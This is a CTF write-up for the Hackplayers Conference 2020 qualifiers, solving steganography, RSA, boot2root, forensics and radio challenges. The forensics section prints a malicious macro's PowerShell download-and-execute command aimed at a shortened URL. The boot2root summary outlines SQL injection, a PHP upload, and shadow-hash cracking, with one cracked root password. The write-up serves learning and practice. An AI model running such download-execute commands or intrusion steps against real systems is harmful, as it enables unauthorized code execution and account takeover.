Hackplayers Conference 2020 Qualifiers CTF Writeup
In this post I will be covering hcon’s ctf challenges. This has been the first con I was looking forward to attending and getting classified for the final has been a great experience, let’s see how it goes :D
The challenges were divided into: Reversing, Binary Exploiting, Steganography, Cryptography, Radio, Boot2root and Forensics. I will be covering all of them except Reversing and Exploiting. Let’s begin!
Steganography
Challenge information:
- Name: Samurai
- Points: 200
- Description: “The general who is skilled in defense hides in the most secret recesses of the earth” Sun Tzu’s Art of War
- File: samurai.png

At first we get a photo of a “samurai” which seems to be hiding something as it’s weird. While doing regular checks we find out there may be a hidden file.
Exiftool output (We will need it later :P)
$ exiftool samurai.png
<--- data --->
Author : dhsdshdhk
<--- data --->
$ strings samurai.png
<--- more data --->
vQ>Y
Py.=
k->l
[`as
=o3f
o7PK
wind.wav
Let’s try binwalk and extract it.
$ binwalk -e samurai.png
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 PNG image, 480 x 720, 8-bit/color RGB, non-interlaced
41 0x29 Zlib compressed data, best compression
161106 0x27552 Zip archive data, at least v2.0 to extract, compressed size: 278566, uncompressed size: 1322620, name: wind.wav
439800 0x6B5F8 End of Zip archive, footer length: 22
We can now get into our wind.wav and analyse it.
Everytime I face an audio file I try to get its Spectrogram with Sonic-Visualiser as it’s a very common way of hiding data.
$ sonic-visualiser wind.wav
Pane > Add Spectrogram

As we can see, there’s a word “SHINOBI”, what could that mean? Nothing came to mind…
Now it’s the time to get the previous information about the first photo’s metadata and search about that author. We can use tools like namechk to see whether the username is taken in a social network or not, but google works fine this time.
This is the first result google gives us and is hosting a repo with a steganography tool; we are close to the solution ;)
$ pip3 install stegpy
$ stegpy wind.wav -p
Enter password (will not be echoed): SHINOBI
Wrong password.
$ stegpy samurai.png -p
Enter password (will not be echoed): SHINOBI
H-c0n{3899dcbab79f92af727c2190bbd8abc5}
There we go! We got the flag :P
Cryptography
Challenge information:
- Name: Kojo No Mai
- Points: 200
- Description: Prunus Incisa “Kojo No Mai” is the Japanese name for a dwarf or bonsai cherry. Although small things can be precious it is not a good idea to use them in cryptography … cause usually with a small key it is easier to break the encryption, right?
- File: kojonomai.txt
$ cat kojonomai.txt
-----BEGIN PUBLIC KEY-----
MCwwDQYJKoZIhvcNAQEBBQADGwAwGAIRAOSpZLB7VXE7iZA72YTS85UCAwEAAQ==
-----END PUBLIC KEY-----
XnZvSmNqZqz+N5LL+ec6XA==
k4TD9AHouSlxdn97PXfmOg==
FhHp7W1orCt78mlz5PNGBQ==
a5FPpzeDX29qOriH2kS64A==
XCWOYhWFC6v3wa3qM58v5g==
qlLYhsaMWbOvCXddqsQ/pA==
i1jClSfyTf8XLiT57Su6IQ==
DZbTy4vMKW0WqjrD7CspMg==
This is clearly a RSA key and as the description says, it’s surely going to be breakable. Let’s try with RsaCtfTool and get the private key to decrypt the messages.
$ RsaCtfTool.py --publickey public.key --private
-----BEGIN RSA PRIVATE KEY-----
MGQCAQACEQDkqWSwe1VxO4mQO9mE0vOVAgMBAAECEQDdv/jJvZHK0CDDfXs8vASB
AgkA6nTNPNoXOLkCCQD5rEi0wt8rvQIJANrmxP0MzuOZAgkAy4+dA8vyWt0CCA7U
J3WkWZCx
-----END RSA PRIVATE KEY-----
Now those messages can be recovered.
XnZvSmNqZqz+N5LL+ec6XA== = ??? ???e�H-c0n
k4TD9AHouSlxdn97PXfmOg== = ?kX?6<%l�{1aa3
FhHp7W1orCt78mlz5PNGBQ== = ?J????�6c2eb
a5FPpzeDX29qOriH2kS64A== = ?r
MH+?�49a2f
XCWOYhWFC6v3wa3qM58v5g== = A.?jj??�427e5
qlLYhsaMWbOvCXddqsQ/pA== = NK????�7c715
i1jClSfyTf8XLiT57Su6IQ== = ?vH?iT?)�bda83
DZbTy4vMKW0WqjrD7CspMg== = }p?Z???
�9e6}
Flag:
H-c0n{1aa36c2eb49a2f427e57c715bda839e6}
Boot2root
I’m afraid I won’t be able to cover the entire process, as the mirrors are turned off.
User flag « SQL injection in an outdated CMD Made Simple’s version leading to credential obtainance « Misconfiguration allowing an authorized user to upload files and change its extension to .php (Code execution) « Privilege escalation to “prequals” user by a read permission for everyone in its encrypted ssh keys, crackable with JohnTheRipper.
Root flag « Obtainance of a /etc/shadow’s copy in /var/backups crackable with JohnTheRipper and this dictionary « $6$dzULlI9m$PFRv56FDSBt3lwtzzS6Pwk1Zje9.BpW7LZfWK30Wviak5d9oChjUYOJpeOr9ZnrqU5bonapYkCpc55fjG.nop1:lp0520 « su root with ‘lp0520’.
Forensics
Challenge information:
- Name: Baby malicious
- Points: 200
- Description: You are in a forensic department, there is an aggressive malware campaign and your colleagues in the Incident Management department have sent you the following obfuscated macro to analyze.
- File: babymaldoc.vba
We face a malicious visual basic code, that use to be in office macros. I like using Vmonkey for this kind of challenges.
$ vmonkey -c babymaldoc.vba
<--- data --->
Recorded Actions:
+-------------------+---------------------------+---------------------------+
| Action | Parameters | Description |
+-------------------+---------------------------+---------------------------+
| Found Entry Point | autoopen | |
| CreateObject | ['WScript.Shell'] | Interesting Function Call |
| Run | ["powershell.exe -NoLogo | Interesting Function Call |
| | iex ((New-Object Net.WebC | |
| | lient).D0wnloadString('ht | |
| | tps://bit.ly/2NgCC0O'))", | |
| | 0] | |
| Run | ly/2NgCC0O')) | Interesting Function Call |
| Debug Print | BPStegano with SALCHICHON | |
+-------------------+---------------------------+---------------------------+
<--- data --->
As we can see, the script calls a powershell process to download a shortened link hosting a photo. After downloading it, we can also see there’s a hint telling us that some data is hidden inside the photo using BPStegano. After installing it and executing…
D:\Descargas\BPStegano-master\BPStegano-master>python stegano.py
_______ _______ _______ __
| _ \| _ | _ | |_.-----.-----.---.-.-----.-----.
|. 1 /|. 1 | 1___| _| -__| _ | _ | | _ |
|. _ \|. ____|____ |____|_____|___ |___._|__|__|_____|
|: 1 |: | |: 1 | |_____|
|::.. . |::.| |::.. . |
`-------'`---' `-------'
Select a specific functionality from the menu below
1) Hide a secret message into an image
2) Find a secret message from an image
3) Exit BPS Stegano
Menu option selection -> 2
Enter the SECRET KEY that was used to encrypt the secret message -> SALCHICHON
Provide the PATH of the source image -> whereisyourgod.png
Decoding...
[=================================100.0%=================================]
#####################################################################
HIDDEN MESSAGE: H-c0n{5619b327cc5ecce85a7fc99a14a6c5c5}
#####################################################################
Radio
Challenge information:
- Name: Ok, I got this
- Points: 200
- Description: We have seen a boy with an antenna next to the garage door. In one of his hands it seemed to have a yardstick one. Can you help us find out what the boy was trying to send?
- File: captured.wav
- Author: mgp25
This is the first radio challenge I’ve done so far, so I spent several hours researching about radio challenges, tools, etc, and ended up in this article. The article explains the method to extract data from this audio file, but now we are using the tool mentioned in the article “ooktools” to extract that data.
$ ooktools wave binary -S captured.wav
_ _ _
___ ___| |_| |_ ___ ___| |___
| . | . | '_| _| . | . | |_ -|
|___|___|_,_|_| |___|___|_|___| v1.3
On-off keying tools for your SD-arrrR
https://github.com/leonjza/ooktools
Total Samples: 607458, Min: -258, Max: 32766, Mean: 16254.0
Cleaning up 607458 data points...
Samples in (Shortest Peak: 370) (Longest Peak: 1109)
Math for baud rate will be 1.0/(370/float(2000000))
Source wave file has baud rate of: 5405
[ ] indicates number of breaks.
Key Data: 01010100011010000110010100100000011001100110110001100001011001110010000001101001011100110010000001001000001011010110001100110000011011100111101100110010001100110011001000110110011000110110011000110011001101100110001000111000001101000011011100110011011001000011011000110001001100010110010000110100001101000011100101100110001100010011000100110111011001000011000000111001001100110011100100111001011001100111110
This binary can be converted to text and this is the result:
The flag is H-c0n{2326cf36b8473d611d449f117d09399f}
Challenge information:
- Name: Modulated Secret
- Points: 425
- Description: A radio amateur has approached us, very worried, saying that he has been able to capture a broadcast in which a secret was being shared. He had to leave because he had a jumping competition, so he sent us the capture of the broadcast. Can you help us recover the secret? DOWNLOAD: https://drive.google.com/open?id=1evWfrTqZ4U1rY47dLcwz9kRnhybq1o6A NOTE: This challenge has a case insensitive flag.
- File: damn
- Author: mgp25
At first, the file seems to be a binary with no information, but if we listen to it a strange sound is heard. After doing the research for the previous challenge I ended up having some tools related to radio and sound analisis, so finally gqrx worked.
Before getting deaf I managed to get the characters the man was saying in the audio and submit the flag. (The audio: “The flag is (flag preffix + md5 + suffix))
—————————————————-
I hope you have enjoyed the writeup, feel completely free to pm me via twitter @jorge_ctf, telegram @jorgectf or email to discuss about other solutions or errors I could have done.
